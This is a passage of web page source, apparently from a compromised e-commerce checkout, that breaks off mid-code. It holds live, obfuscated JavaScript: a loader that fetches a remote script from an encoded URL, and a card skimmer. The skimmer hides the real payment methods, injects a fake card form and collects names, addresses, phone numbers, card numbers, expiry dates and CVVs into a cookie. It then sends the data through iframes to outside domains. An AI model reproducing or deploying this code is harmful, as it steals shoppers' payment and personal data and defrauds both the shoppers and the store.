</ul><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var 